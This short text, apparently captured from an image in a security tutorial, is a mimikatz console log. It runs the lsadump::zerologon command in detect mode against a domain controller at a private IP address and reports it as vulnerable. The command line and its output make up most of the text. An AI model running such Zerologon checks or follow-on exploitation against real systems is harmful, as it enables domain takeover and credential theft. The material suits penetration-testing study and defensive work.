 mimikatz # lsadump::zerologon /target:10.10.3.6 /account:XIYOU$
Remote : 10.10.3.6
ProtSeq : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 10.10.3.6
Account: XIYOU$
Type : 6 (Server)
Mode : detect
Trying to 'authenticate'...
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
====================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #
CH
疯猫网络
2021/3/18